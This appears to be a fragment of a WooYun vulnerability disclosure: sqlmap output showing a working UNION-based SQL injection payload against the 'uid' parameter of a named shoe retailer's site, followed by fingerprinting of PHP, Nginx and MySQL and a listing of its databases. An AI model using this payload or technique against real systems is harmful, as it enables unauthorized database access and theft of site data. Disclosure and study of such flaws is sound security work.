 Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: seller=&&uid=-7160 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CONCAT(0x7170706b71,0x666a6762677a72515741,0x7162767671)-- &&type=pf
---
[13:56:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.12
[13:56:30] [INFO] fetching database names
[13:56:30] [WARNING] reflective value(s) found and filtering out
[13:56:30] [INFO] the SQL query used returns 2 entries
[13:56:30] [INFO] retrieved: information_schema
[13:56:30] [INFO] retrieved: wooshoes_shoes
available databases [2]:
[*] information_schema
[*] wooshoes_shoes
[13:56:30] [INFO] fetched data logged to text files under '/Users/L/.sqlmap/outp
ut/china.wooshoes.com'
[*] shutting down at 13:56:30
www.wooyun.org